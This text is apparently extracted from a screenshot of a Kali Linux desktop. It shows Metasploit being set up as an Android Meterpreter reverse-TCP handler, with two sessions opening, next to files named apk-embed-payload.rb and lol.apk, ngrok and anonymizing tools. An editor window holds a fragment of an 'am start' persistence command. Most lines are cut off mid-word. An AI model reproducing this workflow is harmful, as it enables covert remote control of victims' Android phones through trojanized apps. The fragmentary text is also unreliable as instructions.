 Applications
Places
Leafpad
Sat 4:57 PM
1
ngrok
Virtual
apk-embed-
payload.rb
nipe
Screencast_03-
02-2019_04:4...
Screencast_03-
02-2019_04:5...
kali-anonsurf
lol.apk
root@tanny: ~
File Edit View Search Terminal Help
Set the given option to value. If val
If both are omitted, print options tha
If run from a module context, this will
datastore. Use -g to operate on the g
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payl
d => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhos
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lpor
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0
[*] Sending stage (70653 bytes) to 127
[*] Meterpreter session 1 opened (127.
02 16:55:03 +0530
[*] 127.0.0.1 - Meterpreter session 1
[*] Sending stage (70653 bytes) to 127
[*] Meterpreter session 2 opened (127.
02 16:55:54 +0530
*(Untitled)
File Edit Search Options Help
bin/bash
le :
am start --user 0 -a android .intent.action.MAIN -n com.me
<Code>
O
n
</Linux>